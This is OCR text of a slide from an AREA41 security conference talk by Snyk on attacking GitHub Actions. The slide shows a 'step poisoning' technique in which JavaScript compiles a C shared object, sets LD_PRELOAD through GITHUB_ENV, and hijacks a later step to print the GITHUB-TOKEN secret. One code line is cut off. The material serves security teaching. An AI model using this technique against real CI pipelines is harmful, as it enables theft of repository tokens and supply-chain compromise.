 Step poisoning
AREA41
SECURITY CONFERENCE
JS file we control
Define source for
shared object
Compile shared
object
Write LD_PRELOAD to
GITHUB_ENV
1 const fs = require("node:fs");
2 const { spawn } = require('child_process');
3 var testc = `#include <fcntl.h>
4 #include <stdio.h>
5 #include <stdlib.h>
6 #include <unistd.h>
7
8 static void __attribute__((constructor)) so_main(void) {
9 unsetenv("LD_PRELOAD");
10 setenv("INPUT_SCRIPT", "console.log(process.env['INPUT_GITHUB-TOKEN'].split('').
11 return;
12 }`
13 fs.writeFile("test.c", testc, console.log);
14 spawn("bash", ["-c", "gcc -fPIC -shared test.c -o test.so"], {stdio: 'inherit'});
15
16 fs.writeFile(process.env.GITHUB_ENV, "LD_PRELOAD=./test.so", console.log);
17
snyk
Action Anomalies:
A Hackers Guide To Github Actions
- Elliot Ward